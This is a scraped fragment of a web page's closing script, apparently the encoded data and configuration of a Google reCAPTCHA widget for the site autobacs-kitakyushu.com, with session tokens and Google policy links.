tWU8Ocwr9fw7wjAcOkwqLDsMKadxnCuCBqX1PCq8OXEsKzwofDiz7ClnoKV8KKw5lEw4htGCszw5LDqcKcT8OmVsKXwqBuwqrCo0/DvcK/OhzCphrCtsOUw79tMRjDuElewoocw6wJGGnDgMOPw4JYAnfCnMKhYWzDsmEVwrLCoi3CrkLDhhoiwqzDmw/Duj1bImd2w7LDgiXClMK9Vg1yZMOQK2DCi8OZwrDDgBLCi8KqdUVRw69wwrhVVS7ChS7DicOow48lw7TCkTDDkBthwrrDkxhaNWY8wo8SwpTDtMOLw6Ymw4ZJO8OSb10bIg1ub3bCrcKPw5sfwpUww7vDlsOwasKHf8KPMH7CpHDDm8OcYABgEGJUwqVTFX/CicKPXcK/w7PCvWfCksOBwrvDjcKJwrTDmwLCgsOudn3DgMKJwprDqcOjwqnDmcKtZRLCjCzDmsOCwpXCn8OOSsKdw5/Drl8fIwEeU8OpaG17HcOrAMOGBENWwp/CrcOhM8KAX0obw4bDn0tSwoZFFMK6w5rCpGopw7gIEsKjw5nCqMOZw57CrsK7FcOCfQNJBW3Di8Kow4YUw403fVYtw7nDonXDnMK3w7PCk8Oqwr3Ct8OLwpYSe8K5cynCjGfDkcOywpdmE8KBIk/CqjPDnMOww4fDlsKLQjnClsKXTyLCvSwKVMOUwqbDrMKOw4gsNkdMYkbCqcKEw742d8OVIn7DpcKPf0TCpcOXw759ScKEFcKNfMKOA8KewqtBwq3CsQ4ewr1aw5PDmBpmwqDCvmgzwoXDsV9mJ8ONwpBQw73DjH7CsGo9wp3DlMOMw57CmsK6w7p2B1F+XU/CjjJQS8KVTGTCgsK/QzBqR8OrwqJbIQMjecOew6vDnT/[base64]/cMKVw4NCO8K7IcO/w4/CrXnCt8Ofw4EHRMOXchkxCMOrw4rDqcO5w6jDgG0Sw6w4wojChXs+chBYw43CgAjCg0srRhEoEh1cw5bDiBJWLxdsXcO7w755w4LDlsO2W8OCw6VdYMK9CsKrLFdsw4/DrgzDqMKDw4LCjG7Dq17DqjATPDEwblAzVMK4wplOwpNUAw4Nw7bCgTJEw7/CqT1owpIrMkjCh2oKw4TClcKGw5RAHVPCiWfDocKtLsKwwqLDoDonIsKawrnDqsKnD3E/wo/CgMOMScOXwq7CiifDknEXUsKAwpnCjsOqYsK6wqdKw4c4UG3DssKLPwZRBR/Cg2rDocKIw4zDm8K9w6rCr8OdS8KVwq3DoEDDgxPDnV0SwrDDn8O5Q8K8L8KxHFlfwpw0wqoHKD/Dgid1w4bCjjLDh0Byw4bDojrDpVRww6XDpWcqw7ISwrTDjE7CqTYTw73CnHhDH3E3XW3DjzMHDsO4XnHCusO9WcOwwpRwV8KdwobCjcOCw4TCtgjDhFh0OSE6diopw7rDrWZ2UgLCqG4Ewq/Ck8OPw4lpE8OBwrbDkl0yX8K8NgvCvkPDhHgXwpHCtcKgEygaw5/CjW/Do8OILcOOwoc1wpE2w4cYcMO/GMKqw4/DscKTDw92w5HDhMKHw5M6TsOJw7zCvBLCn8O0w4QQw6nDp8KUwp3CuMKiw4nDlsKQw4dNw7LDlMOvc1U3QcKgwrLClMOnw4stFgo0woNWQV7CswTDqsOXw7DCj8KPVcK4YgfChygtwoV4w6FWwpXDkB/DgsO1PAPDnVrCvcKOwpvCtUXDrh7CoMKrwoREb1PCvEciw6tCw7krw4ofIcOdFFx5w77CmcKrwr7CmArCtyvCpkrCmmbCgjpxA8OIAQZtBcKbw6TDrXc7w4vCigzDrcOYLMK9B2PDu8KOwr3Cpz/DgTQww7LCrltRbEdVwrprE8OzAcK2w6jCmmjCjGrCu8OPScK8DRxKZTQzw4zDucKzw73CunBgQAXDlBo+McOGbj1DcQDDkknDiS4vw7Y/wopyecKzwrtww4gDwrJFLMOGSGQoGQjDom/CrSwASi4iRCrDpcKrwokIw4/DlcOVw6N+wrPCh8KmPAdIwrHCuwTCm0NpbsOMQcKJwpzCn8KvwqzCtMO1UFPDhMKicnbDpQxbZGxlw7d1wopnw5DChsKlwrPChsKMwosicTLDvWQ4w6/CrsKlZDhww4x2w7xbw77ClsKjw4LDiMOdeR9YwrQtwoVCdA/Cp8K4w68rwrtEwqpjbhrDk8K0MQshCD/ChcK4KMO/wrLDpMOBccO8w6IUIMK8wogPwrrCo8KUcX5dwo0Bw4JewpEpw6TCvMKwW8K8w4pSRg/[base64]/TMK+P8OVw73DtU1/QlhdSsKOfcKmAsKwwqbCgMOzw7IBw71ew5TClAlcwo7CjkHClVrCkF/[base64]/Y8KCMwrDrMKLMTgyW8KkZCFvw5VLUsK1VxDDucOnwoLCiRtVeMKQYBQhwoIOw7DClsKHUMKnXcOdw4dRwo7CisK1w4LDo2M1N8OuwoJuwq7Dt0EGw6jDuQXCjMKgwq4nwqHDtCnDrB9OwoVsdMKtwq3CrRbCicO/w6vDlsOYw7ROEMOAwpI5T8K7VsKwV8KKwq3DvSNlw6ldfU0lAzliEijDkcK4ciPCt8KkOcOxw4bCo0XCiMKUcAkvDMOmRyMUTcOHbQjDlARbKMK4w5LClcK+M1TDsmrDv8OBw5/CiMKqf8KMwpLCpR3Cn8Kiw6Jmwod0EhXDhgcVwqVYwo5AJB5RwrvCjMKONsOLURDDuBIow4HDj8Ocw5nDvmkcw6jDi8KtTcKNVDZ/[base64]/[base64]/DiSISC8ODw4ciw7ckw4JoYcOxcRbDncOxw7w5RcK3RsOTM0nDm8KYLRMGw688w4nCmsK/XnzCk8KNHsOtWMK+PsOEXMKja8KcwpfCjFZ7wqt3JMOvcsKPwrx6w7l9IcOOesO/JsOUJsK/wrwFZ2fDq37Dj8O+wrbDiMK1Y8K9w4jCscKMw7knMsK6IsO6w4whwrstw49Zwqhnwp7DrMOsw6/DkERlQcKqJMKlw4ttwrTCo8KYw7A2Xmd9wrnDo2BRHB/[base64]/CvMKXwqwDLXBMw6PDmnLCrcONwoh0G8OtcsKLwo/DtXnDvsOQw5pVwrl7XMOpw7w/XcK3w6bCn8K4woHCnlrDh8K6wqpbwq0OwqNNf8KHw74vwqvCiDZOB13DvsOgwoV/axpHw6vDqxLCgsK4w7gpw7DDmxTDlBk9FUvDmF/[base64]/CiC0xwpcNwqc9cEorwqlBwroTwqLDsx8ww7vCq8Osw5Z+aMKVAcOtwo4nwrrCjxzDjcOZw73DvsO/w64nfcOow4QodcO8wobDpMKQwpZhZsK+wrFfwqXCqArCuMK5wq9XEMKnYCdFwpjCh8O/NMK5ewY1csOyw4p4fsKjYcKIw6oKdCc6ZsK/PsKMwo05OMOGSMO1w5oKw57Dui7DqsKYw4nCtTrCq8ONUELDvcKlGsKGMsOBw7jDuVRKIMK/wr/DocKhDsKxwpFPwobDiiYmw6FEZ8KswovDj8OXRsOhGXzDgGpPR3hgFwLCihTCkcK4UnEewrXDtiZqwrDDgcKHw6/CtsORHEnCugjDrQ7DrUJMNMOVDT0hwoTCvsOtIcOiSkIgR8Klw7k+w6TDo8KdK8KMd0TCnyPCqcKn\x22],null,[\x22conf\x22,null,\x226LeJ7agjAAAAAI--9zQGb9vVEWVz7ghO-0CH12-h\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,952],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://autobacs-kitakyushu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LNXR8Z0TI4w2+s4XbgiTDfo8OswJPfrm1DWUfndMSSk\\u003d\x22,1,0,null,1,1763617023772,0,0,[11,198,42,45],null,[212],\x22RC-RXFfiLbgnVU-jQ\x22,null,null,null,null,null,\x220dAFcWeA49MitEQa2xYjl1SlcMdnAHVDNaveb-XDMh_N6vwRbZP1OF9P-Bcd19IMqUc515bvnPpCOkO4zB2qWXIy1P1Wv1wxUXTg\x22,1763699823772]");
    </script></body></html>